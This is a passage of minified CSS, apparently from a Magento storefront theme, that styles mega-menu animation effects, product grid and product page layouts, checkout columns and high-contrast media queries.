.6s,max-height .6s;-ms-transform:rotate(90deg);-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:rotate(90deg);-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:rotate(90deg);transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:rotate(90deg);-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.jaws.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.fence.ub-mega-menu li.has-child.tab-head .child-content,.fence.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotateY(-90deg);-moz-transform-origin:100% 50%;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:rotateY(-90deg);-ms-transform-origin:100% 50%;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:rotateY(-90deg);-o-transform-origin:100% 50%;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:rotateY(-90deg);transform-origin:100% 50%;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:rotateY(-90deg);-webkit-transform-origin:100% 50%;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.fence.ub-mega-menu li.has-child.tab-head.active .child-content,.fence.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;overflow:hidden;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.venitian.ub-mega-menu li.has-child.tab-head .child-content,.venitian.ub-mega-menu li.mega .child-content{left:0;max-height:0;overflow:inherit;-moz-transform:scale(1,0);-moz-transform-origin:50% 0;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:scale(1,0);-ms-transform-origin:50% 0;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:scale(1,0);-o-transform-origin:50% 0;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:scale(1,0);transform-origin:50% 0;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:scale(1,0);-webkit-transform-origin:50% 0;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.venitian.ub-mega-menu li.has-child.tab-head.active .child-content,.venitian.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;overflow:hidden;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.fly.ub-mega-menu li.has-child.tab-head .child-content,.fly.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotateX(-180deg);-moz-transform-origin:50% 50% -50px;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:rotateX(-180deg);-ms-transform-origin:50% 50% -50px;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:rotateX(-180deg);-o-transform-origin:50% 50% -50px;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:rotateX(-180deg);transform-origin:50% 50% -50px;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:rotateX(-180deg);-webkit-transform-origin:50% 50% -50px;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.fly.ub-mega-menu li.has-child.tab-head.active .child-content,.fly.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.papercut.ub-mega-menu li.has-child.tab-head .child-content,.papercut.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:skewY(30deg);-moz-transform-origin:0% 0%;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:skewY(30deg);-ms-transform-origin:0% 0%;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:skewY(30deg);-o-transform-origin:0% 0%;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:skewY(30deg);transform-origin:0% 0%;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:skewY(30deg);-webkit-transform-origin:0% 0%;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.papercut.ub-mega-menu li.has-child.tab-head.active .child-content,.papercut.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.fan.ub-mega-menu li.has-child.tab-head .child-content,.fan.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotate(90deg);-moz-transform-origin:0% 0%;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:rotate(90deg);-ms-transform-origin:0% 0%;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:rotate(90deg);-o-transform-origin:0% 0%;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:rotate(90deg);transform-origin:0% 0%;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:rotate(90deg);-webkit-transform-origin:0% 0%;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.fan.ub-mega-menu li.has-child.tab-head.active .child-content,.fan.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.wave.ub-mega-menu li.has-child.tab-head .child-content,.wave.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:skewY(-90deg);-moz-transform-origin:0% 0%;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:skewY(-90deg);-ms-transform-origin:0% 0%;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:skewY(-90deg);-o-transform-origin:0% 0%;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:skewY(-90deg);transform-origin:0% 0%;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:skewY(-90deg);-webkit-transform-origin:0% 0%;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.wave.ub-mega-menu li.has-child.tab-head.active .child-content,.wave.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.helix.ub-mega-menu li.has-child.tab-head .child-content,.helix.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotateY(90deg);-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:rotateY(90deg);-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:rotateY(90deg);-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:rotateY(90deg);transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:rotateY(90deg);-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.helix.ub-mega-menu li.has-child.tab-head.active .child-content,.helix.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.pop.ub-mega-menu li.has-child.tab-head .child-content,.pop.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:scale(.2);-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-moz-transition-timing-function:cubic-bezier(0,.35,.5,1.5);-ms-transform:translateX(-80%);-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;-ms-transition-timing-function:cubic-bezier(0,.35,.5,1.5);opacity:0;-o-transform:translateX(-80%);-o-transition:opacity .4s,-o-transform .6s,max-height .6s;-o-transition-timing-function:cubic-bezier(0,.35,.5,1.5);transform:translateX(-80%);transition:opacity .4s,transform .6s,max-height .6s;transition-timing-function:cubic-bezier(0,.35,.5,1.5);-webkit-transform:scale(.2);-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s;-webkit-transition-timing-function:cubic-bezier(0,.35,.5,1.5)}.pop.ub-mega-menu li.has-child.tab-head.active .child-content,.pop.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.linear.ub-mega-menu li.has-child.tab-head .child-content,.linear.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:translateX(-40%);-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-moz-transition-timing-function:cubic-bezier(0,.35,.5,1.7);-ms-transform:translateX(-40%);-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;-ms-transition-timing-function:cubic-bezier(0,.35,.5,1.7);opacity:0;-o-transform:translateX(-40%);-o-transition:opacity .4s,-o-transform .6s,max-height .6s;-o-transition-timing-function:cubic-bezier(0,.35,.5,1.7);transform:translateX(-40%);transition:opacity .4s,transform .6s,max-height .6s;transition-timing-function:cubic-bezier(0,.35,.5,1.7);-webkit-transform:translateX(-40%);-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s;-webkit-transition-timing-function:cubic-bezier(0,.35,.5,1.7)}.linear.ub-mega-menu li.has-child.tab-head.active .child-content,.linear.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.bounce.ub-mega-menu li.has-child.tab-head .child-content,.bounce.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:translateX(-40%);-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-moz-transition-timing-function:cubic-bezier(0,.35,.5,1.7);-ms-transform:translateX(-40%);-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;-ms-transition-timing-function:cubic-bezier(0,.35,.5,1.7);opacity:0;-o-transform:translateX(-40%);-o-transition:opacity .4s,-o-transform .6s,max-height .6s;-o-transition-timing-function:cubic-bezier(0,.35,.5,1.7);transform:translateX(-40%);transition:opacity .4s,transform .6s,max-height .6s;transition-timing-function:cubic-bezier(0,.35,.5,1.7);-webkit-transform:translateX(-40%);-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s;-webkit-transition-timing-function:cubic-bezier(0,.35,.5,1.7)}.bounce.ub-mega-menu li.has-child.tab-head.active .child-content,.bounce.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.radial.ub-mega-menu li.has-child.tab-head .child-content,.radial.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:translateY(-120px) rotate(70deg);-moz-transform-origin:0 0;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:translateY(-120px) rotate(70deg);-ms-transform-origin:0 0;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:translateY(-120px) rotate(70deg);-o-transform-origin:0 0;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:translateY(-120px) rotate(70deg);transform-origin:0 0;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:translateY(-120px) rotate(70deg);-webkit-transform-origin:0 0;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.radial.ub-mega-menu li.has-child.tab-head.active .child-content,.radial.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.winding.ub-mega-menu li.has-child.tab-head .child-content,.winding.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotateY(90deg);-moz-transform-origin:0 0;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:rotateY(90deg);-ms-transform-origin:0 0;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:rotateY(90deg);-o-transform-origin:0 0;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:rotateY(90deg);transform-origin:0 0;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:rotateY(90deg);-webkit-transform-origin:0 0;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.winding.ub-mega-menu li.has-child.tab-head.active .child-content,.winding.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.shield.ub-mega-menu li.has-child.tab-head .child-content,.shield.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotateX(90deg);-moz-transform-origin:0 0;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-moz-transition-timing-function:cubic-bezier(0,.35,.5,1.7);-ms-transform:rotateX(90deg);-ms-transform-origin:0 0;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;-ms-transition-timing-function:cubic-bezier(0,.35,.5,1.7);opacity:0;-o-transform:rotateX(90deg);-o-transform-origin:0 0;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;-o-transition-timing-function:cubic-bezier(0,.35,.5,1.7);transform:rotateX(90deg);transform-origin:0 0;transition:opacity .4s,transform .6s,max-height .6s;transition-timing-function:cubic-bezier(0,.35,.5,1.7);-webkit-transform:rotateX(90deg);-webkit-transform-origin:0 0;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s;-webkit-transition-timing-function:cubic-bezier(0,.35,.5,1.7)}.shield.ub-mega-menu li.has-child.tab-head.active .child-content,.shield.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.products-grid .product-item-info{padding:20px}.products-grid .product-item-inner{padding:0 20px 20px}.products-grid .product-item-info:hover .product-item-inner,.products-grid .product-item-info.-hover .product-item-inner{padding:0 30px 30px}.products-grid .product-item .action.tocompare{left:-15px}.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item{width:calc(25% - 22.5px)}.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n+4){margin-top:0}.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n){margin-inline-end:0}.page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item{width:calc(33.33% - 20px)}.page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(-n+3){margin-top:0}.page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n){margin-inline-end:0}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item{width:calc(33.33% - 20px)}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item{width:calc(25% - 22.5px)}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3){margin-top:0}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n){margin-inline-end:0}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4){margin-top:0}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n){margin-inline-end:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:0;margin-inline-start:30px;margin-top:30px}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3){margin-top:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1){margin-inline-start:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:0;margin-inline-start:30px;margin-top:30px}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4){margin-top:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1){margin-inline-start:0}.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n){margin-inline-end:30px}.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item{width:calc(25% - 22.5px)}.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n+4){margin-top:0}.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n){margin-inline-end:0}.page-layout-3columns.catalog-category-view .products-list .product-item-info{display:flex;padding:20px}.page-layout-3columns.catalog-category-view .products-list .product-photo-wrapper{left:0;position:relative}.page-layout-3columns.catalog-category-view .products-list .product-item-inner{margin:0;width:auto}.page-layout-3columns.catalog-category-view .products-list .price-box{justify-content:flex-end}@supports (display:grid){.columns .column.main .amtheme-product-wrap{grid-column-gap:80px;grid-template-columns:calc(45% - 80px) 55%}}.page-layout-1column .amtheme-product-wrap>.product.media{margin-bottom:0;margin-inline-end:80px;margin-inline-start:0;margin-top:0}@supports (display:grid){.column.main .amtheme-product-wrap{grid-column-gap:50px;grid-template-columns:calc(45% - 50px) 55%}}.page-layout-2columns-left .amtheme-product-wrap>.product.media,.page-layout-2columns-right .amtheme-product-wrap>.product.media{margin-bottom:0;margin-inline-end:50px;margin-inline-start:0;margin-top:0}.page-layout-2columns-left .amtheme-product-wrap>.amtheme-product-info,.page-layout-2columns-right .amtheme-product-wrap>.amtheme-product-info{max-width:515px}.page-layout-2columns-left .amtheme-product-info .product-info-price,.page-layout-2columns-right .amtheme-product-info .product-info-price{margin-bottom:25px}@supports (display:grid){.column .amtheme-product-wrap{-webkit-display:grid;-moz-display:grid;-ms-display:grid;display:grid;grid-column-gap:35px;grid-template-columns:calc(45% - 35px) 55%}.column .amtheme-product-wrap>.product.media,.column .amtheme-product-wrap>.amtheme-product-info{width:100%}}.page-layout-3columns .amtheme-product-wrap{display:flex;margin:60px 0 50px}.page-layout-3columns .amtheme-product-wrap .amtheme-product-info{width:55%}.page-layout-3columns .amtheme-product-wrap .product.media{margin-bottom:0;margin-inline-end:35px;margin-inline-start:0;margin-top:0;max-height:none;max-width:none;width:45%}.page-layout-3columns .amtheme-product-wrap>.product.media .towishlist{height:50px;width:50px}.page-layout-3columns .amtheme-product-wrap>.product.media .towishlist .amtheme-icon{height:30px;width:30px}.page-layout-3columns .amtheme-short-info{margin-bottom:25px}.page-layout-3columns .amtheme-short-info .reviews-actions{margin-inline-start:5px}.page-layout-3columns .amtheme-product-info .product-add-form{margin-top:25px}.page-layout-3columns .amtheme-product-info .swatch-attribute-label,.page-layout-3columns .amtheme-product-info .swatch-attribute-options{flex-grow:1}.page-layout-3columns .amtheme-product-info .swatch-attribute-options{width:85%}.page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),.page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color){margin-bottom:15px;margin-inline-end:10px;margin-inline-start:0;margin-top:0}.page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color{margin-bottom:15px;margin-inline-end:16px;margin-inline-start:0;margin-top:0}.page-layout-3columns .amtheme-product-info .product-info-price{margin:55px 0 25px}.page-layout-3columns .amtheme-product-info .box-tocart .action.tocart{min-width:200px}.page-layout-3columns .amtheme-product-info .product-social-links{display:block}.page-layout-3columns .amtheme-product-info .qty.-without-options{margin-top:25px}.page-layout-3columns .action.mailto.friend:before{content:none}.page-layout-3columns .amtheme-actions-wrap>.product-social-links{display:flex;margin-bottom:15px;width:auto}.page-layout-3columns .amtheme-actions-wrap .action.primary{margin-bottom:15px;margin-inline-end:15px;margin-inline-start:0;margin-top:0}.page-header .block-search{max-width:380px}.checkout-cart-index .cart-container>.amtheme-form-wrapper{width:calc(100% - 25% - 65px)}.checkout-cart-index .cart-container>.cart-summary{margin-inline-start:65px}.opc-progress-bar{max-width:none}.checkout-index-index .page-main{padding-inline-end:160px;padding-inline-start:160px}.checkout-container>.opc-sidebar{width:460px}.checkout-container>.opc-wrapper{margin-bottom:20px;margin-inline-end:60px;margin-inline-start:0;margin-top:0;width:calc(100% - 460px - 60px)}.amtheme-filter-action{max-width:230px}.page-layout-2columns-left.page-with-filter .toolbar-products,.page-layout-2columns-right.page-with-filter .toolbar-products{max-width:calc(100% - 230px - 4%)}.page-layout-3columns.page-with-filter .toolbar-products{max-width:100%;padding:0 calc(230px + 25px);right:0}.multicheckout.address.form .table.items .field.address,.multicheckout.address.form .table.items .action.delete{display:inline-block}.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:first-of-type{padding-inline-end:60px}.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:last-of-type{padding-inline-start:60px}.multicheckout.shipping .block-other>.amtheme-card-block>.amtheme-text{padding-inline-end:60px}.block-order-details-view,.paypal-review-items{margin-inline-end:40px}.page-layout-empty .block.am-widget:not(.list) .product.item.product-item,.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,.page-layout-1column .block.am-widget:not(.list) .product.item.product-item,.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item{width:calc(20% - 20px)}.page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),.page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(-n+5),.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(-n+5),.page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(-n+5),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n+5),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n+5),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n+5){margin-top:0}.page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),.page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n){margin-inline-end:0}.page-layout-2columns-left .block.am-widget .grid .product.item,.page-layout-2columns-right .block.am-widget .grid .product.item,.page-layout-2columns-left .block.am-widget .products-grid .product.item,.page-layout-2columns-right .block.am-widget .products-grid .product.item{width:calc(25% - 18.75px)}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n+4),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n+4),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n+4),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n+4){margin-top:0}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n){margin-inline-end:0}.page-layout-3columns .block.am-widget .grid .product.item,.page-layout-3columns .block.am-widget .products-grid .product.item{width:calc(33.33% - 16.67px)}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n+3),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n+3){margin-top:0}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n){margin-inline-end:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main,.page-main-description,.-sticky-message .content,.amsticky-cart-block .amtheme-form-cart{padding-right:calc(30px*2)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation,.breadcrumbs,.page-header 